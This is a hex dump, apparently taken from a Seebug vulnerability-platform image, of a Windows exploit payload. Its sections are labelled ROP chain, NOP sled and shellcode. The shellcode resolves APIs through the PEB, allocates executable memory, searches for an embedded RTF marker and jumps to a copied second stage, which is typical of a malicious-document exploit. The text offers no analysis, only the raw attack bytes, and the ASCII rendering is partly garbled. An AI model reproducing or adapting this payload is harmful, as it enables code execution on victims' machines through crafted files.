 04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
04 24 34 7C 04 24 34 7C EB 51 36 7C EB 51 36 7C $4| $4|ëQ6|ëQ6|
02 2B 37 7C 01 02 00 43 34 7C 40 00 00 00 +7| dC4|@
28 1A 35 7C C0 0F 39 2E 34 7C 0F A4 34 7C ( 5|Ç 9|ž.4| ¤4|
rop
DC 50 36 7C A3 15 34 7C 97 7F 34 7C 51 A1 37 7C ÜP6|£ 4|— 4|Q¡7|
4D 8C 37 7C 30 5C 34 7C 90 90 90 90 90 MŒ7|0\4|
nop
90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 31 C9 64 8B 71 30 8B 76 0C 8B 76 0C 1Éd‹q0‹v ‹v
AD 8B 30 8B 76 18 EB 57 60 89 F3 56 8B 73 3C 8B -‹0‹v ëW`‰óV‹s<‹
74 1E 78 01 DE 56 8B 76 20 01 DE 31 C9 49 41 AD t x ÞV‹v Þ1ÉIA-
01 D8 56 31 F6 0F BE 10 38 D6 74 08 C1 CE 07 01 ØV1ö ¾ 8Öt ÁÎ
D6 40 EB F1 39 75 00 5E 75 E4 5A 89 DF 8B 5A 24 Ö@ëñ9u ^uäZ‰ß‹Z$
01 FB 66 8B 0C 4B 8B 5A 1C 01 FB 8B 04 8B 01 F8 ûf‹ K‹Z û‹ ‹ ø
89 45 00 5E 83 C5 04 83 7D 00 00 75 AC 61 C3 89 ‰E ^ƒÅ ƒ} u¬aÃ‰
E7 C7 07 67 59 DE 1E C7 47 04 00 00 00 00 89 FD çÇ gYÞ ÇG ‰ý
E8 93 FF FF FF 6A 40 68 00 30 00 00 68 00 00 50 è“ÿÿÿj@h 0 h P
00 6A 00 FF 17 47 10 89 77 14 j ÿ ‰Ç G$‰G ‰w
C7 07 8E 13 0A 4B 01 C7 47 08 Ç Ž ¬ÇG Â K ÇG
shellcode
7D F0 A5 9A C7 89 FD E8 56 FF }ð¥šÇG ‰ýèVÿ
FF FF 31 F6 83 C6 04 6A 00 56 FF 17 3D 00 A0 00 ÿÿ1öƒÆ j Vÿ =
00 7C F1 3D 00 00 00 20 00 7F EA 89 47 18 89 77 1C |ñ= ê‰G ‰w
31 DB 53 53 53 6A 02 53 FF 77 1C FF 57 04 83 F8 1ÛSSSj Sÿw ÿW ƒø
00 74 D1 31 DB 53 53 53 6A 04 50 FF 57 08 83 F8 tÑ1ÛSSSj PÿW ƒø
00 74 C1 89 47 20 81 38 7B 5C 72 74 75 B6 05 00 tÁ‰G 8{\rtu¶
00 01 00 83 C0 04 81 38 FE FE FE FE 75 F5 40 80 ƒÀ 8þþþþuõ@€
38 FE 74 FA 83 38 FF 75 EA 83 C0 04 89 C6 FF 77 8þtúƒ8ÿuêƒÀ ‰Æÿw
10 FF 77 18 FF 77 1C FF 77 20 FF 77 14 8D BF 00 ÿw ÿw ÿw ÿw ¿
10 00 00 89 F8 B9 00 10 00 00 F3 A4 FF E0 CC CC ‰ø¹ ó¤ÿàÌÌ
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4|
04 24 34 7C 04 24 34 7C 04 24 34 7C 04 24 34 7C $4| $4| $4| $4|
Seebug漏洞平台